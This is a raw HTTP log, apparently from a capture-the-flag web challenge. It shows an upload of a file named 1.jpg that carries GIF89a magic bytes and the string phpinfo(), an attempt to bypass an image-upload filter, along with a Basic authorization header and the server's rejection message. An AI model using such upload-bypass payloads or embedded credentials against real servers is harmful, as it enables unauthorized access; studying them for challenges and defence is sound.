 POST /upload.php?type=upload HTTP/1.1
Host: 117.51.148.166
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.51.148.166/upload.php?type=image/190416094106_432154423.jpg
Content-Type: multipart/form-data; boundary=---------------------------4579267741226
Content-Length: 309
Authorization: Basic ZGRAY3RmOkREQGN0ZiMwMDA=
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4579267741226
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
GIF89a
phpinfo()
-----------------------------4579267741226
Content-Disposition: form-data; name="submit"
Submit
-----------------------------4579267741226--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 16 Apr 2019 01:59:18 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Content-Length: 147
<img src="image/190416095918_859967035.gif"><br>[Check
Error]上传的图片源代码中未包含指定字符串:<font color="red">phpinfo()</font>